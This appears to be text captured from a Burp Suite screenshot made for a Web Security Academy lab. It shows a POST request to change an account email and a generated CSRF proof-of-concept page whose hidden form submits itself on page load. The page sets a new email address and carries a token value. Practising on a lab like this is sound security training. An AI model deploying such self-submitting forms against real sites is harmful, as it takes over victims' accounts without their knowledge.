 Request to: https://acba1f551f04878dc00730b00087001b.web-security-academy.net
? Options
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /my-account/change-email HTTP/1.1
2 Host: acba1f551f04878dc00730b00087001b.web-security-academy.net
3 Connection: close
4 Content-Length: 59
5 Cache-Control: max-age=0
6 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96", "Microsoft Edge";v="96"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://acba1f551f04878dc00730b00087001b.web-security-academy.net/my-account/change-email
" method="POST">
6 <input type="hidden" name="email" value="11111&#64;123&#46;com" />
7 <input type="hidden" name="csrf" value="2pryDFAHhtTFCVkqY4EII1PuiGfG3VFe" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
? Search... 0 matches
Regenerate Test in browser Copy HTML Close